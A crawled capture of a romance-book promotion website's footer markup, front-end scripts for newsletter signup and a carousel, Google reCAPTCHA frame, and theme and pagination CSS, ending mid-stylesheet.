<li id="menu-item-208158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-208158"><a href="https://pillowtalkbooks.com/blog/best-paranormal-romance-books/">Best Paranormal Romance Books</a></li>
<li id="menu-item-214795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214795"><a href="https://pillowtalkbooks.com/high-school-romance-books/">High School Romance Books</a></li>
<li id="menu-item-214796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214796"><a href="https://pillowtalkbooks.com/dark-romance-books/">Dark Romance Books</a></li>
<li id="menu-item-214797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214797"><a href="https://pillowtalkbooks.com/fantasy-romance-books/">Fantasy Romance Books</a></li>
<li id="menu-item-214798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214798"><a href="https://pillowtalkbooks.com/mafia-romance-books/">Mafia Romance Books</a></li>
<li id="menu-item-221709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221709"><a href="https://pillowtalkbooks.com/sad-romance-books/">Sad Romance Books</a></li>
</ul></div>										</ul>
									</div>
								</div>
							</div>
							<div class="col-sm-6">
								<div class="footer_top_item">
									<div class="footer-section-title">AUTHORS</div>
									<div class="menu-authors-container">
										<ul id="menu-authors-1" class="menu">
											<div class="menu-footer-author-container"><ul id="menu-footer-author" class="menu"><li id="menu-item-214794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214794"><a href="https://pillowtalkbooks.com/book-promotion-services/">For Authors</a></li>
<li id="menu-item-214792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214792"><a href="https://pillowtalkbooks.com/blog/">Blog</a></li>
<li id="menu-item-221713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221713"><a href="https://pillowtalkbooks.com/best-romance-books/">The Best Romance Books: Sub-Genres Explained</a></li>
</ul></div>										</ul>
									</div>
								</div>
								<div class="footer_top_item footer_top_info_ex">
									<div class="footer-section-title">ABOUT</div>
									<div class="menu-about-container">
										<ul id="menu-about-1" class="menu">
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://pillowtalkbooks.com/about/" itemprop="url">About</a></li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1010"><a href="https://pillowtalkbooks.com/privacy-policy/" itemprop="url">Privacy Policy</a></li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16443"><a href="https://pillowtalkbooks.com/contact-pillow-talk-books/" itemprop="url">Contact Us</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="footer-newsletter-section">
						<div class="footer-newsletter-title">Looking for more books?</div>
						<p class="footer-newsletter-description">Get our daily emails with free and discounted romance books to find your next read! </p>
						<a href="https://pillowtalkbooks.com#site-header" class="footer-subscribe-btn">Subscribe Now</a>

						<div class="footer-social-section">
							<div class="footer-social-title">Follow Us</div>
							<ul class="footer-social-links">
								<li>
									<a target="_blank" href="https://www.facebook.com/PillowTalkBooks/" title="Facebook">
										<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="40" height="40" rx="8" fill="#e22658" />
											<path d="M22.5 21L23.0625 17.5H19.75V15.25C19.75 14.25 20.25 13.25 21.875 13.25H23.25V10.375C23.25 10.375 21.75 10.125 20.3125 10.125C17.3125 10.125 15.375 11.875 15.375 14.875V17.5H12.25V21H15.375V30H19.75V21H22.5Z" fill="white" />
										</svg>
									</a>
								</li>
								<li>
									<a target="_blank" href="https://www.pinterest.com/pillowtalkbooks/" title="Pinterest">
										<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="40" height="40" rx="8" fill="#e22658" />
											<path d="M20 10C14.5 10 10 14.5 10 20C10 24.1875 12.5 27.75 16.125 29.125C16.0625 28.375 16 27.4375 16.1875 26.625C16.375 25.875 17.375 21.75 17.375 21.75C17.375 21.75 17.0625 21.125 17.0625 20.1875C17.0625 18.75 17.875 17.6875 18.875 17.6875C19.75 17.6875 20.1875 18.3125 20.1875 19.0625C20.1875 19.9375 19.625 21.25 19.3125 22.4375C19.0625 23.4375 19.8125 24.25 20.8125 24.25C22.625 24.25 24.0625 22.3125 24.0625 19.5C24.0625 17.0625 22.25 15.375 20 15.375C17.375 15.375 15.8125 17.3125 15.8125 19.5625C15.8125 20.4375 16.1875 21.375 16.625 21.875C16.6875 21.9375 16.6875 22 16.6875 22.0625C16.625 22.3125 16.5 22.8125 16.4375 23.0625C16.375 23.375 16.1875 23.4375 15.9375 23.3125C14.6875 22.75 13.9375 21.0625 13.9375 19.5C13.9375 16.375 16.25 13.5 20.25 13.5C23.5 13.5 26.0625 15.875 26.0625 19.4375C26.0625 23.1875 23.9375 26.1875 20.75 26.1875C19.6875 26.1875 18.6875 25.625 18.375 24.9375C18.375 24.9375 17.875 26.875 17.75 27.375C17.5 28.25 16.9375 29.3125 16.5625 30C17.6875 30.3125 18.8125 30.5 20 30.5C25.5 30.5 30 26 30 20.5C30 14.5 25.5 10 20 10Z" fill="white" />
										</svg>
									</a>
								</li>
								<li>
									<a target="_blank" href="https://www.instagram.com/pillowtalkbooks/" title="Instagram">
										<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="40" height="40" rx="8" fill="#e22658" />
											<path d="M20 13.5C16.9375 13.5 13.5 16.9375 13.5 20C13.5 23.0625 16.9375 26.5 20 26.5C23.0625 26.5 26.5 23.0625 26.5 20C26.5 16.9375 23.0625 13.5 20 13.5ZM20 24.375C18.125 24.375 16.625 22.875 16.625 20C16.625 18.125 18.125 16.625 20 16.625C21.875 16.625 23.375 18.125 23.375 20C23.375 22.875 21.875 24.375 20 24.375ZM26.8125 13.25C26.8125 12.5 26.25 11.9375 25.5 11.9375C24.75 11.9375 24.1875 12.5 24.1875 13.25C24.1875 14 24.75 14.5625 25.5 14.5625C26.25 14.5625 26.8125 14 26.8125 13.25ZM29.75 14.5625C29.6875 13.1875 29.375 11.9375 28.375 10.9375C27.375 9.9375 26.125 9.625 24.75 9.5625C23.3125 9.5 16.6875 9.5 15.25 9.5625C13.875 9.625 12.625 9.9375 11.625 10.9375C10.625 11.9375 10.3125 13.1875 10.25 14.5625C10.1875 16 10.1875 22.625 10.25 24.0625C10.3125 25.4375 10.625 26.6875 11.625 27.6875C12.625 28.6875 13.875 29 15.25 29.0625C16.6875 29.125 23.3125 29.125 24.75 29.0625C26.125 29 27.375 28.6875 28.375 27.6875C29.375 26.6875 29.6875 25.4375 29.75 24.0625C29.8125 22.625 29.8125 16 29.75 14.5625ZM27.5 25.625C27.1875 26.4375 26.5625 27.0625 25.75 27.375C24.5625 27.6875 21.8125 27.5625 20 27.5625C18.1875 27.5625 15.4375 27.6875 14.25 27.375C13.4375 27.0625 12.8125 26.4375 12.5 25.625C12.1875 24.4375 12.3125 21.6875 12.3125 19.875C12.3125 18.0625 12.1875 15.3125 12.5 14.125C12.8125 13.3125 13.4375 12.6875 14.25 12.375C15.4375 12.0625 18.1875 12.1875 20 12.1875C21.8125 12.1875 24.5625 12.0625 25.75 12.375C26.5625 12.6875 27.1875 13.3125 27.5 14.125C27.8125 15.3125 27.6875 18.0625 27.6875 19.875C27.6875 21.6875 27.8125 24.4375 27.5 25.625Z" fill="white" />
										</svg>
									</a>
								</li>
							</ul>

						</div>
					</div>

					<div class="text-center">
						<p>Pillow Talk Books is proudly run and operated by CraveBooks.com, a platform dedicated to connecting readers with the best free and discounted books across every genre.</p>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="footer-bottom">
		<div class="section-inner container">
			<div class="footer-credits">
				<div class="footer-left">
					<p class="footer-copyright">
						&copy; 2025						<a href="https://pillowtalkbooks.com/">Pillow Talk Books</a>
					</p>
				</div>

				<div class="footer-right">
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span>
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span>
					</a>
				</div>
			</div>

		</div><!-- .section-inner -->
	</div>
</footer><!-- #site-footer -->



<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script>
	jQuery('body').on('change', '.expemail', function(e) {
		var email = jQuery(this).val();
		var res = email.split("@"); //An array, which looks like this [sample, email.com]
		jQuery(this).next().val(res[0]);

	});


	jQuery('body').on('submit', '.emailSub', function(e) {
		e.preventDefault();

		var signupForm = jQuery(this).serialize();
		jQuery.ajax({
			type: "POST",
			url: "https://pillowtalkbooks.com/wp-admin/admin-ajax.php",
			data: {
				from: signupForm,
				action: 'subscribe_function'
			},
			context: this,
			beforeSend: function() {
				// setting a timeout

				jQuery(this).find('.subBtn').val('Submiting...');

			},
			success: function(data) {
				var response = JSON.parse(data);

				if (response.result == 'success') {
					setCookie("subscribed", "true", 3650);
					window.location.href = response.redirect;
				}

			}
		});

	});


</script>
<script type="text/javascript">
	jQuery(".cst-modal-open").on('click', function() {
		jQuery(".custom-model-main").addClass('model-open');
	});
	jQuery(".cst-modal-close, .cst-modal-overlay").click(function() {
		jQuery(".custom-model-main").removeClass('model-open');
	});
</script>

<link rel="stylesheet" type="text/css" href="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/slick.css">
<link rel="stylesheet" type="text/css" href="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/slick-theme.css">
<script src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/slick.min.js"></script>
<script src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/jquery.matchHeight.js"></script>
<script type="text/javascript">
	$('.fs_t6_items_slider').slick({
		rows: 1,
		dots: false,
		arrows: true,
		speed: 300,
		slidesToShow: 3,
		slidesToScroll: 1,
		adaptiveHeight: true,
		responsive: [{
				breakpoint: 1024,
				settings: {
					arrows: true,
					slidesToShow: 3
				}
			},
			{
				breakpoint: 992,
				settings: {
					arrows: true,
					slidesToShow: 2
				}
			},
			{
				breakpoint: 768,
				settings: {
					arrows: true,
					slidesToShow: 1
				}
			}
		]
	});
	$(document).ready(function() {
		if ($(".fs-t6-item.slick-slide p").length != 0) {
			$(".fs-t6-item.slick-slide p").matchHeight({
				byrow: false
			});
		}
	});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pillowtalkbooks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://pillowtalkbooks.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pillowtalkbooks.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://pillowtalkbooks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pillowtalkbooks.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://pillowtalkbooks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/assets/js/bootstrap/popper.min.js" ></script>
<script src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/assets/js/bootstrap/bootstrap.min.js" ></script>
<script>
	$(document).ready(function() {
		$('img:not([alt]), img[alt=""]').each(function() {
			// Extract the image name from the src attribute
			var imgName = $(this).attr('src').split('/').pop().split('.')[0];
			// Replace special characters with spaces to create the alt text
			var altText = imgName.replace(/[^a-zA-Z0-9]/g, ' ');
			// Set the alt attribute, or 'pillowtalkbooks' if altText is empty
			$(this).attr('alt', altText.trim() || 'pillowtalkbooks');
		});
	});
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g27zvt0s3QY0hZK7Yx9GmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764594729895');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pillowtalkbooks.com/wp-content/plugins/easy-wp-page-navigation/css/easy-wp-pagenavigation.css?ver=1.1
body_size: 1147
content:
/**
 * Easy WP Page Navigation simple style for front-end
 *
 * @author Kang
 * @since 1.0
 */

.easy-wp-page-navigation {
	clear: both;
	margin: 10px 0 0;
	display: inline-block;
	width: 100%;
	text-align: left;
}
.easy-wp-page-navigation.align-center {
	text-align: center;
}
.easy-wp-page-navigation.align-right {
	text-align: right;
}
ul.easy-wp-page-nav {
	list-style: none !important;
	display: inline-block;
	vertical-align: top;
}
ul.easy-wp-page-nav li {
	display: inline-block;
	float: left;
	margin: 0 3px 0 0;
}
ul.easy-wp-page-nav li:last-child {
	margin-right: 0;
}
.easy-wp-page-navigation a,
.easy-wp-page-navigation span {
	display: inline-block;
	padding: 5px 8px;
	line-height: 1;
	border: 1px solid #676767;
	transition: all .2s;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	color: #676767;
	background: #fff;
	text-decoration: none;
}
.easy-wp-page-navigation a:hover,
.easy-wp-page-navigation span.current {
	background: #676767;
	color: #fff;
}

/* ================ Circle style ================ */
.easy-wp-page-navigation.style-circle a,
.easy-wp-page-navigation.style-circle span {
	padding: 0;
	width: 28px;
	height: 28px;
	line-height: 26px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	text-align: center;
}
.easy-wp-page-navigation.style-circle a.next,
.easy-wp-page-navigation.style-circle a.prev,
.easy-wp-page-navigation.style-circle a.first-page-link,
.easy-wp-page-navigation.style-circle a.last-page-link {
	width: auto;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border: none;
	padding: 0 8px;
	background: none;
	color: #676767;
}
.easy-wp-page-navigation.style-circle a.next:hover,
.easy-wp-page-navigation.style-circle a.prev:hover,
.easy-wp-page-navigation.style-circle a.first-page-link:hover,
.easy-wp-page-navigation.style-circle a.last-page-link:hover {
	color: #000;
}

/* ================ Square style ================ */
.easy-wp-page-navigation.style-square a,
.easy-wp-page-navigation.style-square span {
	padding: 0;
	width: 28px;
	height: 28px;
	line-height: 26px;
	text-align: center;
}
.easy-wp-page-navigation.style-square a.next,
.easy-wp-page-navigation.style-square a.prev,
.easy-wp-page-navigation.style-square a.first-page-link,
.easy-wp-page-navigation.style-square a.last-page-link {
	width: auto;
	border: none;
	padding: 0 8px;
	background: none;
	color: #676767;
}
.easy-wp-page-navigation.style-square a.next:hover,
.easy-wp-page-navigation.style-square a.prev:hover,
.easy-wp-page-navigation.style-square a.first-page-link:hover,
.easy-wp-page-navigation.style-square a.last-page-link:hover {
	color: #000;
}

/* ================ Diamond Square style ================ */
.easy-wp-page-navigation.style-diamond-square ul.easy-wp-page-nav li {
	margin: 7px;
}
.easy-wp-page-navigation.style-diamond-square ul > li > a,
.easy-wp-page-navigation.style-diamond-square ul > li > span {
	padding: 0;
	width: 28px;
	height: 28px;
	line-height: 26px;
	text-align: center;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
}
.easy-wp-page-navigation.style-diamond-square ul > li > span.dots {
	position: relative;
	border: none;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none;
	-ms-transform: none;
}
.easy-wp-page-navigation.style-diamond-square ul > li > span.dots:before {
	width: 28px;
	height: 28px;
	position: absolute;
	top: 0;
	left: 0;
	display: inline-block;
	border: 1px solid #676767;
	content: "";
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.easy-wp-page-navigation.style-diamond-square a > span,
.easy-wp-page-navigation.style-diamond-square span > span {
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	border: none;
	background: none;
}
.easy-wp-page-navigation.style-diamond-square ul > li > a:hover span,
.easy-wp-page-navigation.style-diamond-square ul > li > span:hover span,
.easy-wp-page-navigation.style-diamond-square span.current > span {
	color: #fff;
}
.easy-wp-page-navigation.style-diamond-square a.next,
.easy-wp-page-navigation.style-diamond-square a.prev,
.easy-wp-page-navigation.style-diamond-square a.first-page-link,
.easy-wp-page-navigation.style-diamond-square a.last-page-link {
	width: auto;
	border: none;
	padding: 0 3px;
	background: none;
	color: #676767;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
}
.easy-wp-page-navigation.style-diamond-square a.next:hover,
.easy-wp-page-navigation.style-diamond-square a.prev:hover,
.easy-wp-page-navigation.style-diamond-square a.first-page-link:hover,
.easy-wp-page-navigation.style-diamond-square a.last-page-link:hover {
	color: #000;
}

/* ================ Responsive design on mobile ================ */
@media screen and (max-width: 767px) and (min-width: 480px) {
	.easy-wp-page-navigation.style-diamond-square ul > li > a,
	.easy-wp-page-navigation.style-diamond-square ul > li > span {
		width: 24px;
		height: 24px;
		line-height: 22px;
	}
	.easy-wp-page-navigation.style-diamond-square a > span,
	.easy-wp-page-navigation.style-diamond-square span > span {
		margin-top: -1px;
	}
}
@media screen and (max-width: 479px) {
	ul.easy-wp-page-nav li {
		margin: 0 2px 0 0;
	}
	.easy-wp-page-navigation a,
	.easy-wp-page-navigation span {
		padding: 4px 6px 5px;
	}
	.easy-wp-page-navigation a.prev,
	.easy-wp-page-navigation a.next {
		display: none;
	}
	.easy-wp-page-navigation.style-circle a,
	.easy-wp-page-navigation.style-circle span,
	.easy-wp-page-navigation.style-square a,
	.easy-wp-page-navigation.style-square span {
		width: 24px;
		height: 24px;
		line-height: 22px;
	}
	.easy-wp-page-navigation.style-diamond-square ul.easy-wp-page-nav li {
		margin: 5px;
	}
	.easy-wp-page-navigation.style-diamond-square ul.easy-wp-page-nav li.first-page,
	.easy-wp-page-navigation.style-diamond-square ul.easy-wp-page-nav li.last-page{
		display: none;
	}
	.easy-wp-page-navigation.style-diamond-square ul > li > a,
	.easy-wp-page-navigation.style-diamond-square ul > li > span {
		width: 24px;
		height: 24px;
		line-height: 22px;
	}
	.easy-wp-page-navigation.style-diamond-square a.prev,
	.easy-wp-page-navigation.style-diamond-square a.next {
		display: inline-block;
	}
}

--- FILE ---
content_type: text/css
request_url: https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/style.css?ver=6.8.2
body_size: 31335
content:
Theme Name:Pillowtalkbooks */html,
body {
	border: 0;
	margin: 0;
	padding: 0
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
	border: 0;
	margin: 0;
	padding: 0;
	text-align: inherit
}

blockquote::before,
blockquote::after {
	content: ""
}

html {
	font-size: 62.5%;
	scroll-behavior: smooth
}

@media(prefers-reduced-motion:reduce) {
	html {
		scroll-behavior: auto
	}
}

body {
	background: #f5efe0;
	box-sizing: border-box;
	color: #000;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
	font-size: 1.8rem;
	text-align: left;
	line-height: 1.6
}

@supports(font-variation-settings:normal) {
	body {
		font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
	}
}

*,
*::before,
*::after {
	box-sizing: inherit;
	-webkit-font-smoothing: antialiased;
	word-break: break-word;
	word-wrap: break-word
}

#site-content {
	overflow: hidden
}

.group::after,
.entry-content::after {
	clear: both;
	content: "";
	display: block
}

a,
path {
	transition: all .15s linear
}

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	word-break: normal
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: .875rem;
	font-weight: 700;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}

.skip-link {
	left: -9999rem;
	top: 2.5rem;
	z-index: 999999999;
	text-decoration: underline
}

.skip-link:focus {
	display: block;
	left: 6px;
	top: 7px;
	font-size: 14px;
	font-weight: 600;
	text-decoration: none;
	line-height: normal;
	padding: 15px 23px 14px;
	z-index: 100000;
	right: auto
}

@font-face {
	font-family: NonBreakingSpaceOverride;
	src: url([data-uri]) format("woff2"), url([data-uri]) format("woff")
}

@font-face {
	font-family: "Inter var";
	font-weight: 100 900;
	font-style: normal;
	font-display: swap;
	src: url(./assets/fonts/inter/Inter-upright-var.woff2) format("woff2")
}

@font-face {
	font-family: "Inter var";
	font-weight: 100 900;
	font-style: italic;
	font-display: swap;
	src: url(./assets/fonts/inter/Inter-italic-var.woff2) format("woff2")
}

@media(prefers-reduced-motion:reduce) {
	* {
		animation-duration: 0s !important;
		transition-duration: 0s !important
	}
}

main {
	display: block
}

h1,
h2,
h3,
h4,
h5,
h6,
.faux-heading {
	font-feature-settings: "lnum";
	font-variant-numeric: lining-nums;
	font-weight: 700;
	letter-spacing: -.0415625em;
	line-height: 1.25;
	margin: 0 0 1rem
}

em,
i,
q,
dfn {
	font-style: italic
}

em em,
em i,
i em,
i i,
cite em,
cite i {
	font-weight: bolder
}

big {
	font-size: 1.2em
}

small {
	font-size: .75em
}

b,
strong {
	font-weight: 700
}

ins {
	text-decoration: underline
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

abbr,
acronym {
	cursor: help
}

address {
	line-height: 1.5;
	margin: 0 0 2rem 0
}

hr {
	border-style: solid;
	border-width: .1rem 0 0 0;
	border-color: #dcd7ca;
	margin: 4rem 0
}

.entry-content hr,
hr.styled-separator {
	background: linear-gradient(to left, currentColor calc(50% - 16px), transparent calc(50% - 16px), transparent calc(50% + 16px), currentColor calc(50% + 16px));
	background-color: transparent !important;
	border: 0;
	height: .1rem;
	overflow: visible;
	position: relative
}

.entry-content hr:not(.has-background),
hr.styled-separator {
	color: #6d6d6d
}

.entry-content hr::before,
.entry-content hr::after,
hr.styled-separator::before,
hr.styled-separator::after {
	background: currentColor;
	content: "";
	display: block;
	height: 1.6rem;
	position: absolute;
	top: calc(50% - 0.8rem);
	transform: rotate(22.5deg);
	width: .1rem
}

.entry-content hr::before,
hr.styled-separator::before {
	left: calc(50% - 0.5rem)
}

.entry-content hr::after,
hr.styled-separator::after {
	right: calc(50% - 0.5rem)
}

a {
	color: #cd2653;
	text-decoration: underline
}

a:hover,
a:focus {
	text-decoration: none
}

ul,
ol {
	margin: 0 0 3rem 3rem
}

ul {
	list-style: disc
}

ul ul {
	list-style: circle
}

ul ul ul {
	list-style: square
}

ol {
	list-style: decimal
}

ol ol {
	list-style: lower-alpha
}

ol ol ol {
	list-style: lower-roman
}

li {
	line-height: 1.5;
	margin: .5rem 0 0 2rem
}

li>ul,
li>ol {
	margin: 1rem 0 0 2rem
}

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
	list-style: none;
	margin: 0
}

.reset-list-style li {
	margin: 0
}

blockquote cite {
	display: block;
	margin: 2rem 0 0 0
}

blockquote p:last-child {
	margin: 0
}

figure {
	display: block;
	margin: 0
}

iframe {
	display: block;
	max-width: 100%
}

video {
	display: block
}

blockquote.instagram-media,
iframe.instagram-media {
	margin: auto !important
}

.gallery {
	display: flex;
	flex-wrap: wrap;
	margin: 3em 0 3em -.8em;
	width: calc(100% + 1.6em)
}

.gallery-item {
	margin: .8em 0;
	padding: 0 .8em;
	width: 100%
}

.gallery-caption {
	display: block;
	margin-top: .8em
}

fieldset {
	border: .2rem solid #dcd7ca;
	padding: 2rem
}

legend {
	font-size: .85em;
	font-weight: 700;
	padding: 0 1rem
}

label {
	display: block;
	font-size: 1.6rem;
	font-weight: 400;
	margin: 0 0 .5rem 0
}

label.inline,
input[type="checkbox"]+label {
	display: inline;
	font-weight: 400;
	margin-left: .5rem
}

input[type="checkbox"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	position: relative;
	top: 2px;
	display: inline-block;
	margin: 0;
	width: 1.5rem;
	min-width: 1.5rem;
	height: 1.5rem;
	background: #fff;
	border-radius: 0;
	border-style: solid;
	border-width: .1rem;
	border-color: #dcd7ca;
	box-shadow: none;
	cursor: pointer
}

input[type="checkbox"]:checked::before {
	content: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E");
	position: absolute;
	display: inline-block;
	margin: -.1875rem 0 0 -.25rem;
	height: 1.75rem;
	width: 1.75rem
}

input,
textarea,
button,
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file__button {
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
	line-height: 1
}

@supports(font-variation-settings:normal) {

	input,
	textarea,
	button,
	.button,
	.faux-button,
	.faux-button.more-link,
	.wp-block-button__link,
	.wp-block-file__button {
		font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
	}
}

input,
textarea {
	border-color: #dcd7ca;
	color: #000
}

code,
input[type="url"],
input[type="email"],
input[type="tel"] {
	direction: ltr
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
	-webkit-appearance: none;
	-moz-appearance: none;
	background: #fff;
	border-radius: 0;
	border-style: solid;
	border-width: .1rem;
	box-shadow: none;
	display: block;
	font-size: 1.6rem;
	letter-spacing: -.015em;
	margin: 0;
	max-width: 100%;
	padding: 1.5rem 1.8rem;
	width: 100%
}

textarea {
	height: 12rem;
	line-height: 1.5;
	width: 100%
}

input::-webkit-input-placeholder {
	line-height: normal
}

input:-ms-input-placeholder {
	line-height: normal
}

input::-moz-placeholder {
	line-height: revert
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none
}

button,
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file .wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	background: #cd2653;
	border: 0;
	border-radius: 0;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 1.5rem;
	font-weight: 600;
	letter-spacing: .0333em;
	line-height: 1.25;
	margin: 0;
	opacity: 1;
	padding: 1.1em 1.44em;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: opacity .15s linear
}

button:focus,
button:hover,
.button:focus,
.button:hover,
.faux-button:focus,
.faux-button:hover,
.wp-block-button .wp-block-button__link:focus,
.wp-block-button .wp-block-button__link:hover,
.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover {
	text-decoration: underline
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
